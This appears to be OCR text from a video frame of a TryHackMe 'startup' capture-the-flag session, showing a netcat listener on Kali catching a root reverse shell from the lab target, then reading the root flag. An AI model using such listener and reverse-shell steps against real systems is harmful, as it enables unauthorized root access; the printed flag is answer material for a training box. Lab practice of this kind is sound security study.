 D3FCON0
HACKER
nc -nlvp 9002
nc -nlvp 9002 148x35
defconnull@kali ~/Desktop/THM/BOXES/startup nc -nlvp 9002
listening on [any] 9002 ...
connect to [10.8.14.39] from (UNKNOWN) [10.10.1.54] 33168
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# whoami
root
# cd /root
# ls -la
total 28
drwx------  4 root root 4096 Nov 12  2020 .
drwxr-xr-x 25 root root 4096 Sep  2 09:36 ..
-rw-r--r--  1 root root 3106 Oct 22  2015 .bashrc
drwxr-xr-x  2 root root 4096 Nov 12  2020 .nano
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root   38 Nov 12  2020 root.txt
drwx------  2 root root 4096 Nov 12  2020 .ssh
# cat root.txt
THM{f963aaa6a430f210222158ae15c3d76d}
#
root Shell
Terminal #4
select and copy the flag content